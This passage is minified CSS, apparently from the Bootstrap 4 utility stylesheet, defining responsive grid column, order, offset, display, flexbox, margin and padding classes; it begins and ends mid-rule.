100%;max-width:100%}.order-lg-first{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.order-lg-last{-ms-flex-order:13;-webkit-box-ordinal-group:14;order:13}.order-lg-0{-ms-flex-order:0;-webkit-box-ordinal-group:1;order:0}.order-lg-1{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}.order-lg-2{-ms-flex-order:2;-webkit-box-ordinal-group:3;order:2}.order-lg-3{-ms-flex-order:3;-webkit-box-ordinal-group:4;order:3}.order-lg-4{-ms-flex-order:4;-webkit-box-ordinal-group:5;order:4}.order-lg-5{-ms-flex-order:5;-webkit-box-ordinal-group:6;order:5}.order-lg-6{-ms-flex-order:6;-webkit-box-ordinal-group:7;order:6}.order-lg-7{-ms-flex-order:7;-webkit-box-ordinal-group:8;order:7}.order-lg-8{-ms-flex-order:8;-webkit-box-ordinal-group:9;order:8}.order-lg-9{-ms-flex-order:9;-webkit-box-ordinal-group:10;order:9}.order-lg-10{-ms-flex-order:10;-webkit-box-ordinal-group:11;order:10}.order-lg-11{-ms-flex-order:11;-webkit-box-ordinal-group:12;order:11}.order-lg-12{-ms-flex-order:12;-webkit-box-ordinal-group:13;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}.row-cols-xl-1>*{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-xl-4>*{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{-ms-flex:0 0 20%;-webkit-box-flex:0;flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-ms-flex:0 0 8.333333%;-webkit-box-flex:0;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.col-xl-4{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-ms-flex:0 0 41.666667%;-webkit-box-flex:0;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.col-xl-7{-ms-flex:0 0 58.333333%;-webkit-box-flex:0;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-ms-flex:0 0 66.666667%;-webkit-box-flex:0;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-ms-flex:0 0 75%;-webkit-box-flex:0;flex:0 0 75%;max-width:75%}.col-xl-10{-ms-flex:0 0 83.333333%;-webkit-box-flex:0;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-ms-flex:0 0 91.666667%;-webkit-box-flex:0;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.order-xl-first{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.order-xl-last{-ms-flex-order:13;-webkit-box-ordinal-group:14;order:13}.order-xl-0{-ms-flex-order:0;-webkit-box-ordinal-group:1;order:0}.order-xl-1{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}.order-xl-2{-ms-flex-order:2;-webkit-box-ordinal-group:3;order:2}.order-xl-3{-ms-flex-order:3;-webkit-box-ordinal-group:4;order:3}.order-xl-4{-ms-flex-order:4;-webkit-box-ordinal-group:5;order:4}.order-xl-5{-ms-flex-order:5;-webkit-box-ordinal-group:6;order:5}.order-xl-6{-ms-flex-order:6;-webkit-box-ordinal-group:7;order:6}.order-xl-7{-ms-flex-order:7;-webkit-box-ordinal-group:8;order:7}.order-xl-8{-ms-flex-order:8;-webkit-box-ordinal-group:9;order:8}.order-xl-9{-ms-flex-order:9;-webkit-box-ordinal-group:10;order:9}.order-xl-10{-ms-flex-order:10;-webkit-box-ordinal-group:11;order:10}.order-xl-11{-ms-flex-order:11;-webkit-box-ordinal-group:12;order:11}.order-xl-12{-ms-flex-order:12;-webkit-box-ordinal-group:13;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-ms-flexbox!important;display:-webkit-box!important;display:flex!important}.d-inline-flex{display:-ms-inline-flexbox!important;display:-webkit-inline-box!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-ms-flexbox!important;display:-webkit-box!important;display:flex!important}.d-sm-inline-flex{display:-ms-inline-flexbox!important;display:-webkit-inline-box!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-ms-flexbox!important;display:-webkit-box!important;display:flex!important}.d-md-inline-flex{display:-ms-inline-flexbox!important;display:-webkit-inline-box!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-ms-flexbox!important;display:-webkit-box!important;display:flex!important}.d-lg-inline-flex{display:-ms-inline-flexbox!important;display:-webkit-inline-box!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-ms-flexbox!important;display:-webkit-box!important;display:flex!important}.d-xl-inline-flex{display:-ms-inline-flexbox!important;display:-webkit-inline-box!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-ms-flexbox!important;display:-webkit-box!important;display:flex!important}.d-print-inline-flex{display:-ms-inline-flexbox!important;display:-webkit-inline-box!important;display:inline-flex!important}}.flex-row{-ms-flex-direction:row!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;flex-direction:row!important}.flex-column{-ms-flex-direction:column!important;-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;flex-direction:column!important}.flex-row-reverse{-ms-flex-direction:row-reverse!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-ms-flex-direction:column-reverse!important;-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-ms-flex:1 1 auto!important;-webkit-box-flex:1!important;flex:1 1 auto!important}.flex-grow-0{-ms-flex-positive:0!important;-webkit-box-flex:0!important;flex-grow:0!important}.flex-grow-1{-ms-flex-positive:1!important;-webkit-box-flex:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-ms-flex-pack:start!important;-webkit-box-pack:start!important;justify-content:flex-start!important}.justify-content-end{-ms-flex-pack:end!important;-webkit-box-pack:end!important;justify-content:flex-end!important}.justify-content-center{-ms-flex-pack:center!important;-webkit-box-pack:center!important;justify-content:center!important}.justify-content-between{-ms-flex-pack:justify!important;-webkit-box-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-ms-flex-align:start!important;-webkit-box-align:start!important;align-items:flex-start!important}.align-items-end{-ms-flex-align:end!important;-webkit-box-align:end!important;align-items:flex-end!important}.align-items-center{-ms-flex-align:center!important;-webkit-box-align:center!important;align-items:center!important}.align-items-baseline{-ms-flex-align:baseline!important;-webkit-box-align:baseline!important;align-items:baseline!important}.align-items-stretch{-ms-flex-align:stretch!important;-webkit-box-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-ms-flex-direction:row!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;flex-direction:row!important}.flex-sm-column{-ms-flex-direction:column!important;-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;flex-direction:column!important}.flex-sm-row-reverse{-ms-flex-direction:row-reverse!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-ms-flex-direction:column-reverse!important;-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-ms-flex:1 1 auto!important;-webkit-box-flex:1!important;flex:1 1 auto!important}.flex-sm-grow-0{-ms-flex-positive:0!important;-webkit-box-flex:0!important;flex-grow:0!important}.flex-sm-grow-1{-ms-flex-positive:1!important;-webkit-box-flex:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-ms-flex-pack:start!important;-webkit-box-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-ms-flex-pack:end!important;-webkit-box-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-ms-flex-pack:center!important;-webkit-box-pack:center!important;justify-content:center!important}.justify-content-sm-between{-ms-flex-pack:justify!important;-webkit-box-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-ms-flex-align:start!important;-webkit-box-align:start!important;align-items:flex-start!important}.align-items-sm-end{-ms-flex-align:end!important;-webkit-box-align:end!important;align-items:flex-end!important}.align-items-sm-center{-ms-flex-align:center!important;-webkit-box-align:center!important;align-items:center!important}.align-items-sm-baseline{-ms-flex-align:baseline!important;-webkit-box-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-ms-flex-align:stretch!important;-webkit-box-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-ms-flex-direction:row!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;flex-direction:row!important}.flex-md-column{-ms-flex-direction:column!important;-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;flex-direction:column!important}.flex-md-row-reverse{-ms-flex-direction:row-reverse!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-ms-flex-direction:column-reverse!important;-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-ms-flex:1 1 auto!important;-webkit-box-flex:1!important;flex:1 1 auto!important}.flex-md-grow-0{-ms-flex-positive:0!important;-webkit-box-flex:0!important;flex-grow:0!important}.flex-md-grow-1{-ms-flex-positive:1!important;-webkit-box-flex:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-ms-flex-pack:start!important;-webkit-box-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-ms-flex-pack:end!important;-webkit-box-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-ms-flex-pack:center!important;-webkit-box-pack:center!important;justify-content:center!important}.justify-content-md-between{-ms-flex-pack:justify!important;-webkit-box-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-ms-flex-align:start!important;-webkit-box-align:start!important;align-items:flex-start!important}.align-items-md-end{-ms-flex-align:end!important;-webkit-box-align:end!important;align-items:flex-end!important}.align-items-md-center{-ms-flex-align:center!important;-webkit-box-align:center!important;align-items:center!important}.align-items-md-baseline{-ms-flex-align:baseline!important;-webkit-box-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-ms-flex-align:stretch!important;-webkit-box-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-ms-flex-direction:row!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;flex-direction:row!important}.flex-lg-column{-ms-flex-direction:column!important;-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;flex-direction:column!important}.flex-lg-row-reverse{-ms-flex-direction:row-reverse!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-ms-flex-direction:column-reverse!important;-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-ms-flex:1 1 auto!important;-webkit-box-flex:1!important;flex:1 1 auto!important}.flex-lg-grow-0{-ms-flex-positive:0!important;-webkit-box-flex:0!important;flex-grow:0!important}.flex-lg-grow-1{-ms-flex-positive:1!important;-webkit-box-flex:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-ms-flex-pack:start!important;-webkit-box-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-ms-flex-pack:end!important;-webkit-box-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-ms-flex-pack:center!important;-webkit-box-pack:center!important;justify-content:center!important}.justify-content-lg-between{-ms-flex-pack:justify!important;-webkit-box-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-ms-flex-align:start!important;-webkit-box-align:start!important;align-items:flex-start!important}.align-items-lg-end{-ms-flex-align:end!important;-webkit-box-align:end!important;align-items:flex-end!important}.align-items-lg-center{-ms-flex-align:center!important;-webkit-box-align:center!important;align-items:center!important}.align-items-lg-baseline{-ms-flex-align:baseline!important;-webkit-box-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-ms-flex-align:stretch!important;-webkit-box-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-ms-flex-direction:row!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;flex-direction:row!important}.flex-xl-column{-ms-flex-direction:column!important;-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;flex-direction:column!important}.flex-xl-row-reverse{-ms-flex-direction:row-reverse!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-ms-flex-direction:column-reverse!important;-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-ms-flex:1 1 auto!important;-webkit-box-flex:1!important;flex:1 1 auto!important}.flex-xl-grow-0{-ms-flex-positive:0!important;-webkit-box-flex:0!important;flex-grow:0!important}.flex-xl-grow-1{-ms-flex-positive:1!important;-webkit-box-flex:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-ms-flex-pack:start!important;-webkit-box-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-ms-flex-pack:end!important;-webkit-box-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-ms-flex-pack:center!important;-webkit-box-pack:center!important;justify-content:center!important}.justify-content-xl-between{-ms-flex-pack:justify!important;-webkit-box-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-ms-flex-align:start!important;-webkit-box-align:start!important;align-items:flex-start!important}.align-items-xl-end{-ms-flex-align:end!important;-webkit-box-align:end!important;align-items:flex-end!important}.align-items-xl-center{-ms-flex-align:center!important;-webkit-box-align:center!important;align-items:center!important}.align-items-xl-baseline{-ms-flex-align:baseline!important;-webkit-box-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-ms-flex-align:stretch!important;-webkit-box-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-righ